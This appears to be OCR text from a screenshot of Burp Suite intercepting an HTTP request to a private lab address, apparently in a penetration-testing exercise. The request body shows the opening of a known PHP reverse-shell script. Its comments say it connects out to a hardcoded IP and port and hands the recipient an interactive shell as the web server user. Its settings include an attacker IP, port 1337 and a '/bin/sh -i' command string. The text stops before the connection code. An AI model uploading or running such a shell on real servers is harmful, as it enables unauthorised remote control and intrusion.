 Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Win
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;